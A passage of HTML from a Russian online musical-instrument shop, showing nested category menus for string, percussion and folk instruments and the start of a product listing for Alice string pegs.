																																				<li class="menu_item " data-id="379"><a href="/catalog/strunnye/violonchel/" onclick="BX.ajax.insertToNode('/catalog/strunnye/violonchel/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Виолончель</a></li>
																																				<li class="menu_item " data-id="1099"><a href="/catalog/strunnye/alty/" onclick="BX.ajax.insertToNode('/catalog/strunnye/alty/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Альты</a></li>
																								</ul>
						</div>
					</div>
							</li>
							
			<li class="item " id="bx_2148846299_325" data-id="325">
				<a href="/catalog/ukulele/" onclick="BX.ajax.insertToNode('/catalog/ukulele/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  class="parent" ><span>Укулеле</span></a>
									<div class="child_container">
						<div class="child_wrapp ">
							<ul class="child">
																											<li class="menu_item " data-id="326"><a href="/catalog/ukulele/ukulele_1/" onclick="BX.ajax.insertToNode('/catalog/ukulele/ukulele_1/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Укулеле</a></li>
																																				<li class="menu_item " data-id="327"><a href="/catalog/ukulele/chekhly_1/" onclick="BX.ajax.insertToNode('/catalog/ukulele/chekhly_1/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Чехлы</a></li>
																																				<li class="menu_item " data-id="328"><a href="/catalog/ukulele/struny_1/" onclick="BX.ajax.insertToNode('/catalog/ukulele/struny_1/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Струны</a></li>
																								</ul>
						</div>
					</div>
							</li>
							
			<li class="item " id="bx_2148846299_329" data-id="329">
				<a href="/catalog/udarnye/" onclick="BX.ajax.insertToNode('/catalog/udarnye/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  class="parent" ><span>Ударные</span></a>
									<div class="child_container">
						<div class="child_wrapp ">
							<ul class="child">
																											<li class="menu_item " data-id="330"><a href="/catalog/udarnye/barabannye_palochki/" onclick="BX.ajax.insertToNode('/catalog/udarnye/barabannye_palochki/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Барабанные палочки</a></li>
																																				<li class="menu_item " data-id="331"><a href="/catalog/udarnye/plastiki/" onclick="BX.ajax.insertToNode('/catalog/udarnye/plastiki/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Пластики</a></li>
																																				<li class="menu_item " data-id="332"><a href="/catalog/udarnye/trenirovochnye_pedy/" onclick="BX.ajax.insertToNode('/catalog/udarnye/trenirovochnye_pedy/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Тренировочные пэды</a></li>
																																				<li class="menu_item " data-id="333"><a href="/catalog/udarnye/stul_dlya_barabanov/" onclick="BX.ajax.insertToNode('/catalog/udarnye/stul_dlya_barabanov/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Стул для барабанов</a></li>
																																				<li class="menu_item " data-id="334"><a href="/catalog/udarnye/aksessuary_4/" onclick="BX.ajax.insertToNode('/catalog/udarnye/aksessuary_4/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Аксессуары</a></li>
																																				<li class="menu_item " data-id="335"><a href="/catalog/udarnye/udarnye_ustanovki/" onclick="BX.ajax.insertToNode('/catalog/udarnye/udarnye_ustanovki/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Ударные установки</a></li>
																																				<li class="menu_item " data-id="336"><a href="/catalog/udarnye/malye_barabany/" onclick="BX.ajax.insertToNode('/catalog/udarnye/malye_barabany/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Малые барабаны</a></li>
																																				<li class="menu_item " data-id="337"><a href="/catalog/udarnye/tarelki/" onclick="BX.ajax.insertToNode('/catalog/udarnye/tarelki/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Тарелки</a></li>
																																				<li class="menu_item " data-id="338"><a href="/catalog/udarnye/stoyki_2/" onclick="BX.ajax.insertToNode('/catalog/udarnye/stoyki_2/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Стойки</a></li>
																																				<li class="menu_item " data-id="339"><a href="/catalog/udarnye/pedali_1/" onclick="BX.ajax.insertToNode('/catalog/udarnye/pedali_1/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Педали</a></li>
																																				<li class="menu_item " data-id="341"><a href="/catalog/udarnye/etnicheskie_barabany/" onclick="BX.ajax.insertToNode('/catalog/udarnye/etnicheskie_barabany/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Этнические барабаны</a></li>
																																				<li class="menu_item " data-id="551"><a href="/catalog/udarnye/kovbely/" onclick="BX.ajax.insertToNode('/catalog/udarnye/kovbely/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Ковбелы</a></li>
																								</ul>
						</div>
					</div>
							</li>
							
			<li class="item " id="bx_2148846299_342" data-id="342">
				<a href="/catalog/perkussiya/" onclick="BX.ajax.insertToNode('/catalog/perkussiya/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  class="parent" ><span>Перкуссия</span></a>
									<div class="child_container">
						<div class="child_wrapp ">
							<ul class="child">
																											<li class="menu_item " data-id="343"><a href="/catalog/perkussiya/bubentsy/" onclick="BX.ajax.insertToNode('/catalog/perkussiya/bubentsy/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Бубенцы</a></li>
																																				<li class="menu_item " data-id="344"><a href="/catalog/perkussiya/kastanety/" onclick="BX.ajax.insertToNode('/catalog/perkussiya/kastanety/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Кастаньеты</a></li>
																																				<li class="menu_item " data-id="345"><a href="/catalog/perkussiya/kolokolchiki/" onclick="BX.ajax.insertToNode('/catalog/perkussiya/kolokolchiki/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Колокольчики</a></li>
																																				<li class="menu_item " data-id="346"><a href="/catalog/perkussiya/lozhka/" onclick="BX.ajax.insertToNode('/catalog/perkussiya/lozhka/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Ложка</a></li>
																																				<li class="menu_item " data-id="347"><a href="/catalog/perkussiya/marakasy/" onclick="BX.ajax.insertToNode('/catalog/perkussiya/marakasy/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Маракасы</a></li>
																																				<li class="menu_item " data-id="348"><a href="/catalog/perkussiya/metallofony/" onclick="BX.ajax.insertToNode('/catalog/perkussiya/metallofony/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Металлофоны</a></li>
																																				<li class="menu_item " data-id="349"><a href="/catalog/perkussiya/rumba/" onclick="BX.ajax.insertToNode('/catalog/perkussiya/rumba/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Румба</a></li>
																																				<li class="menu_item " data-id="350"><a href="/catalog/perkussiya/tamburiny/" onclick="BX.ajax.insertToNode('/catalog/perkussiya/tamburiny/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Тамбурины</a></li>
																																				<li class="menu_item " data-id="351"><a href="/catalog/perkussiya/tarelochki/" onclick="BX.ajax.insertToNode('/catalog/perkussiya/tarelochki/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Тарелочки</a></li>
																																				<li class="menu_item " data-id="352"><a href="/catalog/perkussiya/treugolniki/" onclick="BX.ajax.insertToNode('/catalog/perkussiya/treugolniki/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Треугольники</a></li>
																																				<li class="menu_item " data-id="353"><a href="/catalog/perkussiya/sheykery/" onclick="BX.ajax.insertToNode('/catalog/perkussiya/sheykery/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Шейкеры</a></li>
																																				<li class="menu_item " data-id="354"><a href="/catalog/perkussiya/svistulki/" onclick="BX.ajax.insertToNode('/catalog/perkussiya/svistulki/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Свистульки</a></li>
																																				<li class="menu_item " data-id="368"><a href="/catalog/perkussiya/treshchetki/" onclick="BX.ajax.insertToNode('/catalog/perkussiya/treshchetki/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Трещетки</a></li>
																																				<li class="menu_item " data-id="369"><a href="/catalog/perkussiya/korobochki/" onclick="BX.ajax.insertToNode('/catalog/perkussiya/korobochki/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Коробочки</a></li>
																																				<li class="menu_item " data-id="370"><a href="/catalog/perkussiya/kakhon/" onclick="BX.ajax.insertToNode('/catalog/perkussiya/kakhon/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Кахон</a></li>
																																				<li class="menu_item " data-id="377"><a href="/catalog/perkussiya/kalimba/" onclick="BX.ajax.insertToNode('/catalog/perkussiya/kalimba/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Калимба</a></li>
																																				<li class="menu_item " data-id="378"><a href="/catalog/perkussiya/glyukofon/" onclick="BX.ajax.insertToNode('/catalog/perkussiya/glyukofon/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Глюкофон</a></li>
																																				<li class="menu_item " data-id="972"><a href="/catalog/perkussiya/agogo/" onclick="BX.ajax.insertToNode('/catalog/perkussiya/agogo/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Агого</a></li>
																																				<li class="menu_item " data-id="973"><a href="/catalog/perkussiya/aksessuary_dlya_perkussii/" onclick="BX.ajax.insertToNode('/catalog/perkussiya/aksessuary_dlya_perkussii/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Аксессуары для перкуссии</a></li>
																																				<li class="menu_item " data-id="974"><a href="/catalog/perkussiya/bongi/" onclick="BX.ajax.insertToNode('/catalog/perkussiya/bongi/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Бонги</a></li>
																																				<li class="menu_item " data-id="975"><a href="/catalog/perkussiya/vibrafon/" onclick="BX.ajax.insertToNode('/catalog/perkussiya/vibrafon/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Вибрафон</a></li>
																																				<li class="menu_item " data-id="976"><a href="/catalog/perkussiya/kovbel/" onclick="BX.ajax.insertToNode('/catalog/perkussiya/kovbel/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Ковбел</a></li>
																																				<li class="menu_item " data-id="977"><a href="/catalog/perkussiya/kongi/" onclick="BX.ajax.insertToNode('/catalog/perkussiya/kongi/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Конги</a></li>
																																				<li class="menu_item " data-id="978"><a href="/catalog/perkussiya/ksilofony_1/" onclick="BX.ajax.insertToNode('/catalog/perkussiya/ksilofony_1/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Ксилофоны</a></li>
																																				<li class="menu_item " data-id="979"><a href="/catalog/perkussiya/marimba/" onclick="BX.ajax.insertToNode('/catalog/perkussiya/marimba/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Маримба</a></li>
																																				<li class="menu_item " data-id="980"><a href="/catalog/perkussiya/nabory_komplekty/" onclick="BX.ajax.insertToNode('/catalog/perkussiya/nabory_komplekty/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Наборы, комплекты</a></li>
																																				<li class="menu_item " data-id="981"><a href="/catalog/perkussiya/poyushchie_chashi/" onclick="BX.ajax.insertToNode('/catalog/perkussiya/poyushchie_chashi/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Поющие чаши</a></li>
																																				<li class="menu_item " data-id="982"><a href="/catalog/perkussiya/rubeli/" onclick="BX.ajax.insertToNode('/catalog/perkussiya/rubeli/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Рубели</a></li>
																																				<li class="menu_item " data-id="1087"><a href="/catalog/perkussiya/vibraslep/" onclick="BX.ajax.insertToNode('/catalog/perkussiya/vibraslep/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Вибраслэп</a></li>
																																				<li class="menu_item " data-id="1088"><a href="/catalog/perkussiya/guiro/" onclick="BX.ajax.insertToNode('/catalog/perkussiya/guiro/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Гуиро</a></li>
																																				<li class="menu_item " data-id="1194"><a href="/catalog/perkussiya/darbuka/" onclick="BX.ajax.insertToNode('/catalog/perkussiya/darbuka/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Дарбука</a></li>
																																				<li class="menu_item " data-id="1195"><a href="/catalog/perkussiya/ramochnye_barabany/" onclick="BX.ajax.insertToNode('/catalog/perkussiya/ramochnye_barabany/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Рамочные барабаны</a></li>
																																				<li class="menu_item " data-id="1196"><a href="/catalog/perkussiya/chaymsy_chimes/" onclick="BX.ajax.insertToNode('/catalog/perkussiya/chaymsy_chimes/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Чаймсы (чимес)</a></li>
																																				<li class="menu_item " data-id="1185"><a href="/catalog/perkussiya/fimbo/" onclick="BX.ajax.insertToNode('/catalog/perkussiya/fimbo/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Фимбо</a></li>
																								</ul>
						</div>
					</div>
							</li>
							
			<li class="item " id="bx_2148846299_355" data-id="355">
				<a href="/catalog/gubnye_garmoshki/" onclick="BX.ajax.insertToNode('/catalog/gubnye_garmoshki/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  class="" ><span>Губные гармошки</span></a>
							</li>
							
			<li class="item " id="bx_2148846299_356" data-id="356">
				<a href="/catalog/literatura/" onclick="BX.ajax.insertToNode('/catalog/literatura/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  class="" ><span>Литература</span></a>
							</li>
							
			<li class="item " id="bx_2148846299_357" data-id="357">
				<a href="/catalog/pyupitry/" onclick="BX.ajax.insertToNode('/catalog/pyupitry/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  class="parent" ><span>Пюпитры</span></a>
									<div class="child_container">
						<div class="child_wrapp ">
							<ul class="child">
																											<li class="menu_item " data-id="542"><a href="/catalog/pyupitry/aksessuary_dlya_pyupitrov/" onclick="BX.ajax.insertToNode('/catalog/pyupitry/aksessuary_dlya_pyupitrov/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Аксессуары для пюпитров</a></li>
																																				<li class="menu_item " data-id="575"><a href="/catalog/pyupitry/pyupitry_1/" onclick="BX.ajax.insertToNode('/catalog/pyupitry/pyupitry_1/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Пюпитры</a></li>
																								</ul>
						</div>
					</div>
							</li>
							
			<li class="item " id="bx_2148846299_359" data-id="359">
				<a href="/catalog/narodnye/" onclick="BX.ajax.insertToNode('/catalog/narodnye/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  class="parent" ><span>Народные</span></a>
									<div class="child_container">
						<div class="child_wrapp ">
							<ul class="child">
																											<li class="menu_item " data-id="360"><a href="/catalog/narodnye/aksessuary_5/" onclick="BX.ajax.insertToNode('/catalog/narodnye/aksessuary_5/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Аксессуары</a></li>
																																				<li class="menu_item " data-id="361"><a href="/catalog/narodnye/struny_2/" onclick="BX.ajax.insertToNode('/catalog/narodnye/struny_2/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Струны</a></li>
																																				<li class="menu_item " data-id="362"><a href="/catalog/narodnye/balalayki/" onclick="BX.ajax.insertToNode('/catalog/narodnye/balalayki/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Балалайки</a></li>
																																				<li class="menu_item " data-id="363"><a href="/catalog/narodnye/domry/" onclick="BX.ajax.insertToNode('/catalog/narodnye/domry/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Домры</a></li>
																																				<li class="menu_item " data-id="364"><a href="/catalog/narodnye/akkordeony/" onclick="BX.ajax.insertToNode('/catalog/narodnye/akkordeony/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Аккордеоны</a></li>
																																				<li class="menu_item " data-id="365"><a href="/catalog/narodnye/vargany/" onclick="BX.ajax.insertToNode('/catalog/narodnye/vargany/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Варганы</a></li>
																																				<li class="menu_item " data-id="367"><a href="/catalog/narodnye/bayany/" onclick="BX.ajax.insertToNode('/catalog/narodnye/bayany/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Баяны</a></li>
																																				<li class="menu_item " data-id="376"><a href="/catalog/narodnye/garmoni/" onclick="BX.ajax.insertToNode('/catalog/narodnye/garmoni/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Гармони</a></li>
																																				<li class="menu_item " data-id="384"><a href="/catalog/narodnye/mediatory/" onclick="BX.ajax.insertToNode('/catalog/narodnye/mediatory/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Медиаторы</a></li>
																																				<li class="menu_item " data-id="552"><a href="/catalog/narodnye/kazu/" onclick="BX.ajax.insertToNode('/catalog/narodnye/kazu/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Казу</a></li>
																																				<li class="menu_item " data-id="970"><a href="/catalog/narodnye/gusli/" onclick="BX.ajax.insertToNode('/catalog/narodnye/gusli/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Гусли</a></li>
																																				<li class="menu_item " data-id="971"><a href="/catalog/narodnye/chekhly_dlya_narodnykh/" onclick="BX.ajax.insertToNode('/catalog/narodnye/chekhly_dlya_narodnykh/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Чехлы для народных</a></li>
																																				<li class="menu_item " data-id="1203"><a href="/catalog/narodnye/chanzy/" onclick="BX.ajax.insertToNode('/catalog/narodnye/chanzy/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  >Чанзы</a></li>
																								</ul>
						</div>
					</div>
							</li>
							
			<li class="item " id="bx_2148846299_366" data-id="366">
				<a href="/catalog/suveniry/" onclick="BX.ajax.insertToNode('/catalog/suveniry/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  class="" ><span>Сувениры</span></a>
							</li>
							
			<li class="item " id="bx_2148846299_553" data-id="553">
				<a href="/catalog/aksessuary/" onclick="BX.ajax.insertToNode('/catalog/aksessuary/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  class="" ><span>Аксессуары</span></a>
							</li>
							
			<li class="item " id="bx_2148846299_1204" data-id="1204">
				<a href="/catalog/utsenennye_tovary/" onclick="BX.ajax.insertToNode('/catalog/utsenennye_tovary/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  class="" ><span>Уцененные товары</span></a>
							</li>
			</ul>
	</div>
					</div>

		<div class="right_block clearfix catalog" id="right_block_ajax">
		
						<div class="inner_wrapper">
				
																								
								
				
									<div class="adaptive_filter compact_view">
						<a class="filter_opener"><i></i><span>Фильтр</span></a>
					</div>
				
				<!--'start_frame_cache_viewtype-block'-->				
				
<div class="sort_header view_block">
    <!--noindex-->
        <div class="sort_filter compact_mobile_filter">
                                                        <a href="/catalog/gitary/aksessuary_i_komplektuyushchie/fiksatory_strun/index.php?sort=SHOWS&amp;order=desc" onclick="BX.ajax.insertToNode('/catalog/gitary/aksessuary_i_komplektuyushchie/fiksatory_strun/index.php?sort=SHOWS&amp;order=desc&amp;bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  rel="nofollow" class="sort_btn current asc SHOWS" >
                    <i class="icon" title="По популярности"></i><span>По популярности</span><i class="arr"></i>
                </a>
                                            <a href="/catalog/gitary/aksessuary_i_komplektuyushchie/fiksatory_strun/index.php?sort=NAME&amp;order=desc" onclick="BX.ajax.insertToNode('/catalog/gitary/aksessuary_i_komplektuyushchie/fiksatory_strun/index.php?sort=NAME&amp;order=desc&amp;bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  rel="nofollow" class="sort_btn  asc NAME" >
                    <i class="icon" title="По алфавиту"></i><span>По алфавиту</span><i class="arr"></i>
                </a>
                                            <a href="/catalog/gitary/aksessuary_i_komplektuyushchie/fiksatory_strun/index.php?sort=PRICE&amp;order=desc" onclick="BX.ajax.insertToNode('/catalog/gitary/aksessuary_i_komplektuyushchie/fiksatory_strun/index.php?sort=PRICE&amp;order=desc&amp;bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  rel="nofollow" class="sort_btn  asc PRICE" >
                    <i class="icon" title="По цене"></i><span>По цене</span><i class="arr"></i>
                </a>
                                </div>
        <div class="sort_display">
                                            <a href="/catalog/gitary/aksessuary_i_komplektuyushchie/fiksatory_strun/index.php?display=block" onclick="BX.ajax.insertToNode('/catalog/gitary/aksessuary_i_komplektuyushchie/fiksatory_strun/index.php?display=block&amp;bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  rel="nofollow" class="sort_btn block current" ><i title="плиткой"></i></a>
                                            <a href="/catalog/gitary/aksessuary_i_komplektuyushchie/fiksatory_strun/index.php?display=list" onclick="BX.ajax.insertToNode('/catalog/gitary/aksessuary_i_komplektuyushchie/fiksatory_strun/index.php?display=list&amp;bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  rel="nofollow" class="sort_btn list " ><i title="списком"></i></a>
                                            <a href="/catalog/gitary/aksessuary_i_komplektuyushchie/fiksatory_strun/index.php?display=table" onclick="BX.ajax.insertToNode('/catalog/gitary/aksessuary_i_komplektuyushchie/fiksatory_strun/index.php?display=table&amp;bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  rel="nofollow" class="sort_btn table " ><i title="таблицей"></i></a>
                    </div>
    <!--/noindex-->
</div>
				
																					<div class="ajax_load cur block" data-code="block">
													<div class="top_wrapper rows_block">
			<div class="catalog_block">
								<div class="catalog_item_wrapp">
				<div class="basket_props_block" id="bx_basket_div_3761" style="display: none;">
									</div>
												<div class="catalog_item item_wrap " id="bx_3966226736_3761">
					<div>
						<div class="image_wrapper_block">
																								<div class="like_icons">
																																	<div class="wish_item_button">
													<span title="Отложить" class="wish_item to" data-item="3761" data-iblock="15"><i></i></span>
													<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="3761" data-iblock="15"><i></i></span>
												</div>
																																																						<div class="compare_item_button">
													<span title="Сравнить" class="compare_item to" data-iblock="15" data-item="3761" ><i></i></span>
													<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="15" data-item="3761"><i></i></span>
												</div>
																														</div>
																						<a href="/catalog/gitary/aksessuary_i_komplektuyushchie/fiksatory_strun/3761/" onclick="BX.ajax.insertToNode('/catalog/gitary/aksessuary_i_komplektuyushchie/fiksatory_strun/3761/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  class="thumb" id="bx_3966226736_3761_pict" >
								<div class="stickers">
																	</div>
																																	<img src="/upload/iblock/d7b/874e290d-3a01-11e7-af21-680715c49f9a_68dda324-4431-11e7-af21-680715c49f9a.jpeg" alt="Фиксатор струн слоновая кость с черной точкой Alice A021IVY/2PVC" title="Фиксатор струн слоновая кость с черной точкой Alice A021IVY/2PVC" />
															</a>
							<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="15" data-param-id="3761" data-param-item_href="%2Fcatalog%2Fgitary%2Faksessuary_i_komplektuyushchie%2Ffiksatory_strun%2F3761%2F" data-name="fast_view">Быстрый просмотр</div>
						</div>
						<div class="item_info main_item_wrapper TYPE_1">
							<div class="item-title">
								<a href="/catalog/gitary/aksessuary_i_komplektuyushchie/fiksatory_strun/3761/" onclick="BX.ajax.insertToNode('/catalog/gitary/aksessuary_i_komplektuyushchie/fiksatory_strun/3761/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  ><span>Фиксатор струн слоновая кость с черной точкой Alice A021IVY/2PVC</span></a>
							</div>
							<div class="item-stock" id=bx_3966226736_3761_store_quantity><span class="icon stock"></span><span class="value">Есть в наличии (65)</span></div>							<div class="cost prices clearfix">
																											                                                                                                                        <div class="price" data-currency="RUB" data-value="10">
                                                                    <span class="values_wrapper"><span class="price_value">10</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                            </div>
                                                            																								</div>
																																																						<div class="hover_block">
																									<div class="counter_wrapp ">
																				<div id="bx_3966226736_3761_basket_actions" class="button_block wide">
											<!--noindex-->
												<span class="small to-cart button" data-value="10" data-currency="RUB" data-item="3761" data-float_ratio="" data-ratio="1" data-bakset_div="bx_basket_div_3761" data-props="" data-part_props="N" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="15"  data-quantity="1"><i></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="small in-cart button" data-item="3761"  style="display:none;"><i></i><span>В корзине</span></a>											<!--/noindex-->
										</div>
									</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="catalog_item_wrapp">
				<div class="basket_props_block" id="bx_basket_div_10596" style="display: none;">
									</div>
												<div class="catalog_item item_wrap " id="bx_3966226736_10596">
					<div>
						<div class="image_wrapper_block">
																								<div class="like_icons">
																																	<div class="wish_item_button">
													<span title="Отложить" class="wish_item to" data-item="10596" data-iblock="15"><i></i></span>
													<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="10596" data-iblock="15"><i></i></span>
												</div>
																																																						<div class="compare_item_button">
													<span title="Сравнить" class="compare_item to" data-iblock="15" data-item="10596" ><i></i></span>
													<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="15" data-item="10596"><i></i></span>
												</div>
																														</div>
																						<a href="/catalog/gitary/aksessuary_i_komplektuyushchie/fiksatory_strun/10596/" onclick="BX.ajax.insertToNode('/catalog/gitary/aksessuary_i_komplektuyushchie/fiksatory_strun/10596/?bxajaxid=7540e83cc21438181681daefd562359f', 'comp_7540e83cc21438181681daefd562359f'); return false;"  class="thumb" id="bx_3966226736_10596_pict" >
								<div class="stickers">
																	</div>
																																	<img src="/upload/iblock/8fe/bb2cd78e-fefa-11e6-bf43-680715c49f9a_2eff012e-391a-11e7-af21-680715c49f9a.jpeg" alt="Фиксатор струн Alice A021BK/2PVC" title="Фиксатор струн Alice A021BK/2PVC" />
															</a>
